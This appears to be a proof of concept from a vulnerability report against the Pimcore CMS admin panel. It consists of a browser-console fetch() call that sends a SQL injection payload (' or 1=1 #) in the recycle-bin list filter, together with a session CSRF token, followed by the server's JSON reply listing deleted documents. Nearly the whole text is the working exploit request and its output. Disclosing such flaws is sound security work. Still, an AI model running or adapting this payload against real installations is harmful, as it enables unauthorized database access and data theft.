 fetch("https://10.x-dev.pimcore.fun/admin/recyclebin/list?xaction=read&_dc=1648569203079", {
"headers": {
"accept": "*/*",
"accept-language": "zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6",
"content-type": "application/x-www-form-urlencoded; charset=UTF-8",
"sec-ch-ua": "\" Not A;Brand\";v=\"99\", \"Chromium\";v=\"99\", \"Microsoft Edge\";v=\"99\"",
"sec-ch-ua-mobile": "?0",
"sec-ch-ua-platform": "\"Windows\"",
"sec-fetch-dest": "empty",
"sec-fetch-mode": "cors",
"sec-fetch-site": "same-origin",
"x-pimcore-csrf-token": "bfc38d6a58fb71ad82de04003d420f79f9d0e5e6",
"x-pimcore-extjs-version-major": "7",
"x-pimcore-extjs-version-minor": "0",
"x-requested-with": "XMLHttpRequest"
},
"referrer": "https://10.x-dev.pimcore.fun/admin/?_dc=1648567786&perspective=",
"referrerPolicy": "origin-when-cross-origin",
"body": "filterFullText=&page=1&start=0&limit=50&filter="+encodeURIComponent('[{"property":"path","type":"string","value":"1 %\' or 1=1 # ","operator":"="}]'),
"method": "POST",
"mode": "cors",
"credentials": "include"
}).then(r=>r.text()).then(r=>console.log(r));
Promise {<pending>}
{"data":[{"id":1,"path":"\/de\/News","type":"document","subtype":"page","amount":1,"element":null,"date":1648567888,"deletedby":"admin"},
{"id":2,"path":"\/de\/Weiteres","type":"document","subtype":"page","amount":8,"element":null,"date":1648567910,"deletedby":"admin"}],"success":true,"total":2}